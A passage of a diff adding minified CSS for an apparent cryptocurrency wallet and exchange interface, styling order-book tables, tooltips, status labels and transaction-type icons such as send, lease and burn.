+.show-hide-password__toggler {
+ position:absolute;
+ top:50%;
+ right:16px;
+ margin-top:-7px;
+ width:14px;
+ height:14px;
+ padding:0;
+ border:0;
+ background:none
+}
+w-sign .flex-row {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+w-sign .flex-row.split-half {
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ width:100%
+}
+w-sign .flex-row.data {
+ border-top:1px solid #fff;
+ border-bottom:1px solid #fff;
+ height:44px
+}
+w-sign .sign-loader .loader {
+ position:relative;
+ margin:0 auto;
+ top:0;
+ left:0;
+ -webkit-transform:translate(0);
+ transform:translate(0)
+}
+.block,
+w-sign-button {
+ display:block
+}
+.ui-slider {
+ overflow:hidden;
+ width:100%;
+ height:100%;
+ position:relative
+}
+.ui-slider__content {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ position:relative;
+ margin-bottom:40px;
+ -webkit-transition:-webkit-transform .25s cubic-bezier(.25,.46,.45,.94);
+ transition:-webkit-transform .25s cubic-bezier(.25,.46,.45,.94);
+ transition:transform .25s cubic-bezier(.25,.46,.45,.94);
+ transition:transform .25s cubic-bezier(.25,.46,.45,.94),-webkit-transform .25s cubic-bezier(.25,.46,.45,.94)
+}
+.ui-slider__content>* {
+ width:100%;
+ height:100%;
+ -ms-flex-negative:0;
+ flex-shrink:0
+}
+.ui-slider__dots {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+.ui-slider__dot {
+ width:10px;
+ height:10px;
+ margin:0 5px;
+ border-radius:50%;
+ background-color:#5a81ea;
+ opacity:.1;
+ cursor:pointer
+}
+.ui-slider__dot_active {
+ opacity:1
+}
+.step-button-inner {
+ height:100%;
+ padding:0;
+ margin:0;
+ background:transparent;
+ border:0
+}
+.step-button-inner.disabled * {
+ cursor:default!important
+}
+.step-button-inner.disabled {
+ cursor:default
+}
+.table {
+ position:relative;
+ z-index:1;
+ display:block
+}
+.table,
+.table__wrap {
+ width:100%;
+ height:100%
+}
+.table__thead {
+ padding:0 14px 0 12px;
+ display:block;
+ color:#fff;
+ border-bottom:1px solid #3a4050
+}
+@media screen and (max-width:1280px) {
+ .table__thead {
+  padding:0 8px
+ }
+}
+.table__thead .table__row {
+ background:#292f3c;
+ height:28px;
+ width:100%;
+ border-bottom:1px solid #3a4050
+}
+.table__thead .table__cell {
+ text-transform:capitalize;
+ white-space:nowrap;
+ overflow:hidden;
+ text-overflow:ellipsis
+}
+.table__thead .table__cell.cell-0 .table__cell-wrap {
+ text-align:left
+}
+.table__thead .table__cell.cell-1 .table__cell-wrap {
+ text-align:center
+}
+.table__thead .table__cell-wrap {
+ white-space:nowrap;
+ overflow:hidden;
+ text-overflow:ellipsis;
+ line-height:27px
+}
+.table__row {
+ display:block;
+ position:relative;
+ height:22px;
+ line-height:23px;
+ font-size:11px
+}
+.table__row[data-price]:hover {
+ background-color:#3a4050;
+ border-color:#3a4050
+}
+.table__row.active:before {
+ background-repeat:no-repeat;
+ width:10px;
+ height:10px;
+ left:-10px;
+ top:50%;
+ display:block;
+ content:"";
+ z-index:3;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ position:absolute
+}
+.table__row-wrap {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -ms-flex-pack:distribute;
+ justify-content:space-around;
+ width:100%;
+ height:100%
+}
+.table__row-wrap.selected {
+ background-color:#eee
+}
+.table__asks .table__row,
+.table__bids .table__row {
+ cursor:pointer
+}
+.table__asks .table__row .tooltip-dex,
+.table__asks .table__row .tooltip-dex:before,
+.table__bids .table__row .tooltip-dex,
+.table__bids .table__row .tooltip-dex:before {
+ right:50%;
+ -webkit-transform:translate(50%);
+ transform:translate(50%);
+ color:#fff
+}
+.table__asks .table__row .cell-1 .table__cell-wrap,
+.table__bids .table__row .cell-1 .table__cell-wrap {
+ text-align:left
+}
+.table__asks .table__row .cell-0 .table__cell-wrap,
+.table__bids .table__row .cell-0 .table__cell-wrap {
+ padding-right:10px;
+ white-space:nowrap
+}
+.table__asks .table__row .cell-2 .table__cell-wrap,
+.table__bids .table__row .cell-2 .table__cell-wrap {
+ text-align:right
+}
+.table__asks .table__row.active:before {
+ background-image:url(/img/icons/active-order-arrow-ask.svg)
+}
+.table__asks .table__row .tooltip-bid {
+ display:none
+}
+.table__asks .table__row .cell-1 {
+ color:#e5494d
+}
+.table__bids .table__row.active:before {
+ background-image:url(/img/icons/active-order-arrow-bid.svg)
+}
+.table__bids .table__row .tooltip-ask {
+ display:none
+}
+.table__bids .table__row .cell-1 {
+ color:#5a81ea
+}
+.table__cell {
+ z-index:2;
+ display:block;
+ height:100%
+}
+@media screen and (max-width:720px) {
+ .table__cell:nth-child(3) .table__cell-wrap {
+  text-align:right
+ }
+}
+.table__tbody {
+ overflow-y:auto;
+ display:block;
+ height:100%
+}
+.table__scroll-box {
+ height:calc(100% - 28px);
+ max-height:calc(100% - 28px);
+ background:none transparent;
+ display:block;
+ overflow:auto;
+ padding:0 14px 0 12px
+}
+@media screen and (max-width:1280px) {
+ .table__scroll-box {
+  padding:0 8px
+ }
+}
+.table__scroll-box .dex-layout__line-graph {
+ height:100%;
+ width:100%;
+ z-index:1;
+ top:0;
+ left:0;
+ position:absolute
+}
+.table__scroll-box .dex-layout__line-graph-fill {
+ height:100%
+}
+.table__scroll-box .table__asks .table__row .dex-layout__line-graph-fill {
+ background-color:rgba(229,73,77,.1)
+}
+.table__scroll-box .table__bids .table__row .dex-layout__line-graph-fill {
+ background-color:rgba(60,106,228,.1)
+}
+.table .table__scroll-box::-webkit-scrollbar-track {
+ -webkit-box-shadow:none
+}
+.table .table__scroll-box::-webkit-scrollbar-thumb {
+ border-radius:4px
+}
+.table__info {
+ border-top:1px solid #3a4050;
+ border-bottom:1px solid #3a4050;
+ background:#292f3c;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ text-align:right;
+ font-size:9px;
+ width:100%;
+ min-height:43px;
+ text-transform:uppercase
+}
+.table__info-title {
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+.table__info-title:first-child {
+ text-align:left
+}
+.table__info .spread:after {
+ content:"%";
+ display:inline-block
+}
+@media screen and (max-width:720px) {
+ .table__info {
+  padding-right:0
+ }
+ .table__info-title:first-child {
+  text-align:left
+ }
+}
+.table .decimal-muted {
+ opacity:.5
+}
+.table__last-price {
+ font-size:17px;
+ line-height:22px;
+ font-family:Roboto-Regular,sans-serif;
+ font-weight:700;
+ font-size:13px;
+ position:relative;
+ white-space:nowrap;
+ padding-left:5px;
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1;
+ text-align:center
+}
+.table__last-price:after {
+ background-repeat:no-repeat;
+ background-position:50%;
+ position:absolute;
+ content:"";
+ width:18px;
+ height:18px;
+ display:block;
+ right:-10px;
+ top:2px
+}
+.table__last-price.buy {
+ color:#5a81ea
+}
+.table__last-price.buy:after {
+ background-image:url(/img/icons/arrow-orderbook-top.svg)
+}
+.table__last-price.sell {
+ color:#e5494d
+}
+.table__last-price.sell:after {
+ background-image:url(/img/icons/arrow-orderbook-down.svg)
+}
+@media screen and (max-width:659px) {
+ .table__scroll-box {
+  max-height:155px;
+  overflow-y:auto;
+  overflow-x:hidden
+ }
+}
+w-tooltip {
+ display:inline-block
+}
+.tooltip {
+ position:absolute;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ padding:6px 10px;
+ z-index:112;
+ cursor:pointer;
+ border-radius:4px;
+ background:#3a4050;
+ -webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);
+ box-shadow:0 2px 6px rgba(0,0,0,.2);
+ opacity:.9
+}
+.tooltip__content {
+ font-size:11px;
+ color:#fff;
+ line-height:15px;
+ max-width:240px;
+ max-height:150px;
+ width:-webkit-max-content;
+ width:-moz-max-content;
+ width:max-content;
+ overflow:auto;
+ display:block
+}
+.tooltip:before {
+ position:absolute;
+ width:10px;
+ height:10px;
+ content:"";
+ -webkit-transform-origin:center;
+ transform-origin:center;
+ -webkit-transform:rotate(45deg);
+ transform:rotate(45deg);
+ background:#3a4050;
+ opacity:.9;
+ z-index:-1
+}
+.tooltip_top {
+ -webkit-transform:translate(-50%,-100%);
+ transform:translate(-50%,-100%)
+}
+.tooltip_top:before {
+ bottom:-3px;
+ left:calc(50% - 5px);
+ -webkit-transform:rotate(45deg);
+ transform:rotate(45deg)
+}
+.tooltip_bottom {
+ -webkit-transform:translateX(-50%);
+ transform:translateX(-50%)
+}
+.tooltip_bottom:before {
+ top:-3px;
+ left:calc(50% - 5px);
+ -webkit-transform:rotate(45deg);
+ transform:rotate(45deg)
+}
+.tooltip_left {
+ -webkit-transform:translateY(-50%) translateX(-100%);
+ transform:translateY(-50%) translateX(-100%)
+}
+.tooltip_left:before {
+ top:calc(50% - 5px);
+ right:-3px;
+ -webkit-transform:rotate(45deg);
+ transform:rotate(45deg)
+}
+.tooltip_right {
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%)
+}
+.tooltip_right:before {
+ top:calc(50% - 5px);
+ left:-3px;
+ -webkit-transform:rotate(45deg);
+ transform:rotate(45deg)
+}
+.tooltip.show {
+ visibility:visible;
+ opacity:.9
+}
+.tooltip:hover {
+ visibility:visible;
+ opacity:.9
+}
+.tooltip.hidden {
+ display:none
+}
+.tx-block-wrapper {
+ border-radius:4px;
+ -webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.15);
+ box-shadow:0 2px 10px 0 rgba(0,0,0,.15);
+ background:#292f3c
+}
+.tx-block-wrapper .row:first-child {
+ border-top-left-radius:4px;
+ border-top-right-radius:4px
+}
+.tx-block-wrapper .row:last-child {
+ border-bottom-left-radius:4px;
+ border-bottom-right-radius:4px
+}
+.status-label,
+.status-label-min {
+ width:auto;
+ padding:4px 11px;
+ border-radius:4px;
+ text-transform:uppercase;
+ color:#5a81ea;
+ background-color:rgba(90,129,234,.2);
+ margin:0 0 0 6px;
+ white-space:nowrap
+}
+.status-label-min.confirmed,
+.status-label-min.success,
+.status-label.confirmed,
+.status-label.success {
+ background:rgba(0,139,85,.1);
+ color:#008b55
+}
+.status-label-min.unconfirmed,
+.status-label-min.warning,
+.status-label.unconfirmed,
+.status-label.warning {
+ background:rgba(255,175,0,.1);
+ color:#f8b700
+}
+.status-label-min.cancelled,
+.status-label-min.error,
+.status-label.cancelled,
+.status-label.error {
+ background:rgba(239,72,41,.1);
+ color:#e5494d
+}
+.status-label-min.active,
+.status-label.active {
+ color:#5a81ea;
+ background-color:rgba(90,129,234,.2)
+}
+.status-label-min.inactive,
+.status-label.inactive {
+ background-color:rgba(239,72,41,.1);
+ color:#d1383c
+}
+.asset__text .js-stars-container {
+ margin-top:1px
+}
+.status-label-min {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:9px;
+ line-height:12px;
+ padding:2px 6px;
+ border-radius:2px;
+ text-transform:uppercase
+}
+w-transaction .transaction {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ width:100%;
+ height:100%;
+ min-height:74px;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ position:relative
+}
+w-transaction .transaction .status-label-min.inactive {
+ margin-bottom:-1px
+}
+w-transaction .transaction .status-label-min:not(.inactive) {
+ position:absolute;
+ right:43px;
+ bottom:15px
+}
+w-transaction .transaction .exchange-type {
+ white-space:nowrap;
+ margin-right:5px
+}
+w-transaction .transaction .icon {
+ position:relative;
+ width:48px;
+ height:48px;
+ min-width:48px;
+ margin:auto 20px;
+ border-radius:50%
+}
+w-transaction .transaction .icon:before {
+ content:"";
+ position:absolute;
+ width:30px;
+ height:30px;
+ overflow:hidden;
+ left:9px;
+ top:9px;
+ background-position-y:0;
+ display:none;
+ background:url(/img/icons/transaction-icons-30.svg);
+ background-repeat:no-repeat
+}
+w-transaction .transaction .icon.send {
+ background-color:rgba(255,175,0,.1)
+}
+w-transaction .transaction .icon.send:before {
+ display:block;
+ background-position-x:-150px
+}
+w-transaction .transaction .icon.receive {
+ background-color:rgba(129,201,38,.1)
+}
+w-transaction .transaction .icon.receive:before {
+ display:block;
+ background-position-x:-90px
+}
+w-transaction .transaction .icon.mass-send {
+ background-color:rgba(255,175,0,.1)
+}
+w-transaction .transaction .icon.mass-send:before {
+ display:block;
+ background-position-x:-360px
+}
+w-transaction .transaction .icon.mass-receive {
+ background-color:rgba(129,201,38,.1)
+}
+w-transaction .transaction .icon.mass-receive:before {
+ display:block;
+ background-position-x:-390px
+}
+w-transaction .transaction .icon.circular {
+ background-color:rgba(239,72,41,.1)
+}
+w-transaction .transaction .icon.circular:before {
+ display:block;
+ background-position-x:-120px
+}
+w-transaction .transaction .icon.issue {
+ background-color:rgba(38,193,201,.1)
+}
+w-transaction .transaction .icon.issue:before {
+ display:block;
+ background-position-x:-240px
+}
+w-transaction .transaction .icon.reissue {
+ background-color:rgba(129,201,38,.1)
+}
+w-transaction .transaction .icon.reissue:before {
+ display:block;
+ background-position-x:-270px
+}
+w-transaction .transaction .icon.burn {
+ background-color:rgba(255,175,0,.1)
+}
+w-transaction .transaction .icon.burn:before {
+ display:block;
+ background-position-x:-210px
+}
+w-transaction .transaction .icon.exchange-buy,
+w-transaction .transaction .icon.exchange-sell {
+ background-color:rgba(171,125,246,.1)
+}
+w-transaction .transaction .icon.exchange-buy:before,
+w-transaction .transaction .icon.exchange-sell:before {
+ display:block;
+ background-position-x:-60px
+}
+w-transaction .transaction .icon.create-alias {
+ background-color:rgba(53,165,245,.1)
+}
+w-transaction .transaction .icon.create-alias:before {
+ background-position-x:0;
+ display:block
+}
+w-transaction .transaction .icon.lease-in {
+ background-color:rgba(90,129,234,.1)
+}
+w-transaction .transaction .icon.lease-in:before {
+ display:block;
+ background-position-x:-300px
+}
+w-transaction .transaction .icon.lease-out {
+ background-color:rgba(129,201,38,.1)
+}
+w-transaction .transaction .icon.lease-out:before {
+ display:block;
+ background-position-x:-180px
+}
+w-transaction .transaction .icon.cancel-leasing {
+ background-color:rgba(239,72,41,.1)
+}
+w-transaction .transaction .icon.cancel-leasing:before {
+ display:block;
+ background-position-x:-30px
+}
+w-transaction .transaction .icon.unknown {
+ background-color:hsla(0,0%,60%,.1)
+}
+w-transaction .transaction .icon.unknown:before {
+ display:block;
+ background-position-x:-330px
+}
+w-transaction .transaction .icon.data {
+ background-color:rgba(90,129,234,.1)
+}
+w-transaction .transaction .icon.data:before {
+ display:block;
+ background-position-x:-420px
+}
+w-transaction .transaction .icon.data-vote {
+ background-color:rgba(90,129,234,.1)
+}
+w-transaction .transaction .icon.data-vote:before {
+ display:block;
+ background-position-x:-690px
+}
+w-transaction .transaction .icon.sponsorship-start {
+ background-color:rgba(129,201,38,.1)
+}
+w-transaction .transaction .icon.sponsorship-start:before {
+ display:block;
+ background-position-x:-450px
+}
+w-transaction .transaction .icon.sponsorship-stop {
+ background-color:rgba(239,72,41,.1)
+}
+w-transaction .transaction .icon.sponsorship-stop:before {
+ display:block;
+ background-position-x:-540px
+}
+w-transaction .transaction .icon.sponsorship-fee {
+ background-color:rgba(129,201,38,.1)
+}
+w-transaction .transaction .icon.sponsorship-fee:before {
+ display:block;
+ background-position-x:-510px
+}
+w-transaction .transaction .icon.set-script {
+ background-color:rgba(129,201,38,.1)
+}
+w-transaction .transaction .icon.set-script:before {
+ display:block;
+ background-position-x:-570px
+}
+w-transaction .transaction .icon.set-script-cancel {
+ background-color:rgba(239,72,41,.1)
+}
+w-transaction .transaction .icon.set-script-cancel:before {
+ display:block;
+ background-position-x:-600px
+}
+w-transaction .transaction .icon.set-asset-script {
+ background-color:rgba(90,129,234,.1)
+}
+w-transaction .transaction .icon.set-asset-script:before {
+ display:block;
+ background-position-x:-630px
+}
+w-transaction .transaction .icon.script-invocation {
+ background-color:rgba(90,129,234,.1)
+}
+w-transaction .transaction .icon.script-invocation:before {
+ display:block;
+ background-position-x:-660px
+}
+w-transaction .transaction .status-label-min.inactive {
+ display:none
+}
+w-transaction .transaction .spam .status-label-min.inactive {
+ display:block
+}
+w-transaction .transaction .transaction-info {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ width:100%
+}
+w-transaction .transaction .transaction-info .full-width {
+ width:100%
+}
+w-transaction .transaction .transaction-info .line-wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between
+}
+w-transaction .transaction .transaction-info .line-wrapper .line {
+ height:50%;
+ -ms-flex-preferred-size:50%;
+ flex-basis:50%;
+ -webkit-box-sizing:border-box;
+ box-sizing:border-box;
+ overflow:hidden;
+ color:#fff
+}
+w-transaction .transaction .transaction-info .line-wrapper .line:last-child {
+ padding-right:50px;
+ text-align:right
+}
+w-transaction .transaction .transaction-info .line-wrapper .line:last-child .top {
+ word-break:break-all
+}
+w-transaction .transaction .transaction-info .line-wrapper .line .top .spam-label {
+ display:none
+}
+w-transaction .transaction .transaction-info .line-wrapper .line .top .ellipsis {
+ max-width:120px
+}
+w-transaction .transaction .transaction-info .line-wrapper .line .bottom {
+ color:#6c7486
+}
+w-transaction .transaction .transaction-info .line-wrapper.grow .line {
+ -ms-flex-preferred-size:auto;
+ flex-basis:auto;
+ -webkit-box-flex:1;
+ -ms-flex-positive:1;
+ flex-grow:1
+}
+w-transaction .transaction .transaction-info .line-wrapper.grow .line:last-child {
+ -webkit-box-flex:0;
+ -ms-flex-positive:0;
+ flex-grow:0
+}
+w-transaction .transaction.spam .icon.circular,
+w-transaction .transaction.spam .icon.exchange-buy,
+w-transaction .transaction.spam .icon.exchange-sell,
+w-transaction .transaction.spam .icon.mass-receive,
+w-transaction .transaction.spam .icon.mass-send,
+w-transaction .transaction.spam .icon.receive,
+w-transaction .transaction.spam .icon.reissue,
+w-transaction .transaction.spam .icon.send,
+w-transaction .transaction.spam .icon.set-asset-script,
+w-transaction .transaction.spam .icon.sponsorship-fee,
+w-transaction .transaction.spam .icon.sponsorship-start,
+w-transaction .transaction.spam .icon.sponsorship-stop {
+ opacity:.4
+}
+w-transaction .transaction.spam .icon.circular:before,
+w-transaction .transaction.spam .icon.exchange-buy:before,
+w-transaction .transaction.spam .icon.exchange-sell:before,
+w-transaction .transaction.spam .icon.mass-receive:before,
+w-transaction .transaction.spam .icon.mass-send:before,
+w-transaction .transaction.spam .icon.receive:before,
+w-transaction .transaction.spam .icon.reissue:before,
+w-transaction .transaction.spam .icon.send:before,
+w-transaction .transaction.spam .icon.set-asset-script:before,
+w-transaction .transaction.spam .icon.sponsorship-fee:before,
+w-transaction .transaction.spam .icon.sponsorship-start:before,
+w-transaction .transaction.spam .icon.sponsorship-stop:before {
+ opacity:.4
+}
+w-transaction .transaction.spam .transaction-info .line-wrapper .line .bottom {
+ opacity:.4
+}
+w-transaction .transaction.spam .transaction-info .line-wrapper .line .top>span:not(.status-label-min) {
+ opacity:.4
+}
+w-transaction .transaction.spam .transaction-info .line-wrapper .line .status-label-min {
+ display:inline-block;
+ top:auto;
+ bottom:3px;
+ margin-top:0;
+ right:auto
+}
+.transaction-amounts {
+ max-width:100%;
+ display:inline-block
+}
+@media screen and (max-width:960px) {
+ .leasing w-transaction .transaction .icon {
+  margin-right:20px
+ }
+ .leasing w-transaction .transaction .status-label-min {
+  right:40px;
+  top:24px;
+  bottom:auto
+ }
+ .leasing w-transaction .transaction .transaction-info .line-wrapper {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-orient:vertical;
+  -webkit-box-direction:normal;
+  -ms-flex-direction:column;
+  flex-direction:column;
+  -webkit-box-pack:justify;
+  -ms-flex-pack:justify;
+  justify-content:space-between;
+  padding:5px 0
+ }
+ .leasing w-transaction .transaction .transaction-info .line-wrapper .line {
+  height:50%
+ }
+ .leasing w-transaction .transaction .transaction-info .line-wrapper .line .locale-address {
+  display:none
+ }
+ .leasing w-transaction .transaction .transaction-info .line-wrapper .line .bottom.fs-mobile {
+  font-size:11px
+ }
+ .leasing w-transaction .transaction .transaction-info .line-wrapper .line .top.fs-mobile {
+  font-size:14px
+ }
+ .leasing w-transaction .transaction .transaction-info .line-wrapper .line:last-child {
+  padding-right:0;
+  text-align:left
+ }
+}
+@media screen and (max-width:768px) {
+ w-transaction .transaction .icon {
+  margin:auto 20px
+ }
+ w-transaction .transaction .transaction-info .line-wrapper {
+  display:-webkit-box;
+  display:-ms-flexbox;
+  display:flex;
+  -webkit-box-orient:vertical;
+  -webkit-box-direction:normal;
+  -ms-flex-direction:column;
+  flex-direction:column;
+  -webkit-box-pack:justify;
+  -ms-flex-pack:justify;
+  justify-content:space-between;
+  padding:5px 0
+ }
+ w-transaction .transaction .transaction-info .line-wrapper .line {
+  height:50%
+ }
+ w-transaction .transaction .transaction-info .line-wrapper .line .locale-address {
+  display:none
+ }
+ w-transaction .transaction .transaction-info .line-wrapper .line .top.fs-mobile {
+  font-size:14px;
+  line-height:1.2em
+ }
+ w-transaction .transaction .transaction-info .line-wrapper .line .bottom.fs-mobile {
+  font-size:11px;
+  line-height:1.2em;
+  padding-top:3px
+ }
+ w-transaction .transaction .transaction-info .line-wrapper .line:last-child {
+  padding-right:0;
+  text-align:left
+ }
+ w-transaction .transaction.spam .transaction-info .line-wrapper .line .top .status-label-min {
+  position:absolute;
+  right:43px;
+  bottom:44px
+ }
+}
+@media screen and (max-width:540px) {
+ md-dialog w-transaction .transaction .status-label-min {
+  right:10px
+ }
+}
+md-dialog.txinfo md-dialog-content {
+ padding-top:0
+}
+w-transaction-export,
+w-transaction-info,
+w-transaction-info-content,
+w-transaction-info-header,
+w-transaction-info-json {
+ display:block;
+ width:100%
+}
+w-transaction-info-general .txinfo__row:first-child {
+ border-top-style:dashed
+}
+w-transaction-info-header+w-transaction-info-general .txinfo__row:first-child {
+ border-top-style:solid
+}
+.txinfo {
+ display:block
+}
+.txinfo,
+.txinfo__data {
+ width:100%
+}
+.txinfo .plate-note {
+ margin:0 0 20px
+}
+.txinfo .noborder {
+ margin-bottom:-1px;
+ background:#292f3c;
+ position:relative;
+ z-index:1
+}
+.txinfo__wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.txinfo__wrapper .bottom-warning {
+ width:100%;
+ position:relative;
+ background:#292f3c;
+ margin-bottom:-1px;
+ padding-top:30px;
+ border-top:1px solid #6c7486
+}
+.txinfo__wrapper-scrolled {
+ max-height:248px;
+ overflow:auto;
+ margin-right:-13px;
+ padding-right:13px
+}
+.txinfo__lead {
+ text-align:center;
+ padding:0 0 30px;
+ z-index:2
+}
+.txinfo__lead,
+.txinfo__lead.noborder {
+ border-bottom:0;
+ margin:0
+}
+.txinfo__lead h3 {
+ margin:0 0 6px
+}
+.txinfo__lead h3.vote-token-h3 {
+ margin:20px 0 6px
+}
+.txinfo__lead .txinfo__rating {
+ padding-top:83px
+}
+.txinfo__lead .tooltip {
+ min-height:30px;
+ display:none;
+ position:absolute;
+ bottom:100%;
+ padding:5px 0 5px 10px;
+ -webkit-transform:translate(-42%,-8px);
+ transform:translate(-42%,-8px);
+ z-index:2;
+ cursor:pointer;
+ border-radius:4px;
+ background:#4e5c6e
+}
+.txinfo__lead__content {
+ color:#fff;
+ font-size:11px;
+ max-width:240px;
+ max-height:150px;
+ width:-webkit-max-content;
+ width:-moz-max-content;
+ width:max-content;
+ overflow:auto;
+ display:block;
+ padding-right:10px
+}
+.txinfo__header-wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ margin:0 0 6px
+}
+.txinfo__header-wrapper h3 {
+ margin:0
+}
+.txinfo__row {
+ width:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:start;
+ -ms-flex-align:start;
+ align-items:flex-start;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ padding:13px 0;
+ border-top:1px dashed #3a4050
+}
+.txinfo__row:first-child:not(.txinfo__row-header) {
+ border-top:1px solid #3a4050
+}
+.txinfo__row-header {
+ border-bottom:1px solid #3a4050;
+ border-top:0;
+ color:#b7bfd1;
+ background:#292f3c;
+ position:relative;
+ z-index:1;
+ z-index:3;
+ margin:-1px 0
+}
+.txinfo__row-contains-text {
+ -ms-flex-wrap:wrap;
+ flex-wrap:wrap;
+ padding-bottom:0;
+ margin-bottom:-1px;
+ background:#292f3c;
+ position:relative;
+ z-index:1
+}
+.txinfo__row-contains-text .txinfo__key {
+ margin-bottom:4px
+}
+.txinfo__row-contains-text .txinfo__text {
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px;
+ width:100%;
+ padding:13px 16px;
+ border:1px dashed #3a4050;
+ border-radius:4px;
+ background:#495060;
+ color:#fff
+}
+.txinfo__row-padder {
+ height:40px;
+ padding-top:5px;
+ margin-bottom:-1px;
+ background:#292f3c;
+ position:relative;
+ z-index:1
+}
+.txinfo__row .txinfo .key-props,
+.txinfo__row .txinfo__key {
+ -ms-flex-preferred-size:auto;
+ flex-basis:auto;
+ -webkit-box-flex:0;
+ -ms-flex-positive:0;
+ flex-grow:0;
+ padding-right:20px;
+ overflow:hidden;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px
+}
+.txinfo__row .txinfo__key {
+ color:#b7bfd1
+}
+.txinfo__row .txinfo__key-mass {
+ padding-right:20px;
+ overflow:hidden
+}
+.txinfo__row .txinfo__key-mass,
+.txinfo__row .txinfo__value {
+ -ms-flex-preferred-size:auto;
+ flex-basis:auto;
+ -webkit-box-flex:0;
+ -ms-flex-positive:0;
+ flex-grow:0;
+ font-family:Roboto-Regular,sans-serif;
+ font-size:13px;
+ line-height:18px;
+ color:#fff
+}
+.txinfo__row .txinfo__value {
+ text-align:right;
+ word-break:break-all
+}
+.txinfo__row .txinfo__value-uppercase:first-letter {
+ text-transform:uppercase
+}
+.txinfo__row .txinfo__value-name {
+ margin-left:5px;
+ display:inline-block
+}
+.txinfo__row .txinfo__text {
+ -ms-flex-preferred-size:100%;
+ flex-basis:100%;
+ -webkit-box-flex:1;
+ -ms-flex-positive:1;
+ flex-grow:1;
+ text-align:left
+}
+.txinfo__row .txinfo__data {
+ max-height:140px;
+ overflow:scroll
+}
+.txinfo__row .txinfo__button {
+ color:#5a81ea;
+ cursor:pointer
+}
+.txinfo__row-border-ts {
+ border-top:1px solid #3a4050
+}
+.txinfo__row-data .txinfo__row:last-child {
+ border-bottom:1px dashed #3a4050
+}
+.txinfo__icon {
+ width:80px;
+ height:80px;
+ background:none transparent;
+ position:relative;
+ border-radius:50%;
+ margin:60px auto 30px
+}
+.txinfo__icon.send {
+ background-color:rgba(255,175,0,.1)
+}
+.txinfo__icon.send:before {
+ display:block;
+ background-position-x:-400px
+}
+.txinfo__icon.receive {
+ background-color:rgba(129,201,38,.1)
+}
+.txinfo__icon.receive:before {
+ display:block;
+ background-position-x:-240px
+}
+.txinfo__icon.mass-send {
+ background-color:rgba(255,175,0,.1)
+}
+.txinfo__icon.mass-send:before {
+ display:block;
+ background-position-x:-960px
+}
+.txinfo__icon.mass-receive {
+ background-color:rgba(129,201,38,.1)
+}
+.txinfo__icon.mass-receive:before {
+ display:block;
+ background-position-x:-1040px
+}
+.txinfo__icon.circular {
+ background-color:rgba(239,72,41,.1)
+}
+.txinfo__icon.circular:before {
+ display:block;
+ background-position-x:-320px
+}
+.txinfo__icon.issue {
+ background-color:rgba(38,193,201,.1)
+}
+.txinfo__icon.issue:before {
+ display:block;
+ background-position-x:-640px
+}
+.txinfo__icon.reissue {
+ background-color:rgba(129,201,38,.1)
+}
+.txinfo__icon.reissue:before {
+ display:block;
+ background-position-x:-720px
+}
+.txinfo__icon.burn {
+ background-color:rgba(255,175,0,.1)
+}
+.txinfo__icon.burn:before {
+ display:block;
+ background-position-x:-560px
+}
+.txinfo__icon.create-order,
+.txinfo__icon.exchange-buy,
+.txinfo__icon.exchange-sell {
+ background-color:rgba(171,125,246,.1)
+}
+.txinfo__icon.create-order:before,
+.txinfo__icon.exchange-buy:before,
+.txinfo__icon.exchange-sell:before {
+ display:block;
+ background-position-x:-160px
+}
+.txinfo__icon.create-alias {
+ background-color:rgba(53,165,245,.1)
+}
+.txinfo__icon.create-alias:before {
+ background-position-x:0;
+ display:block
+}
+.txinfo__icon.lease-in {
+ background-color:rgba(90,129,234,.1)
+}
+.txinfo__icon.lease-in:before {
+ display:block;
+ background-position-x:-800px
+}
+.txinfo__icon.lease-out {
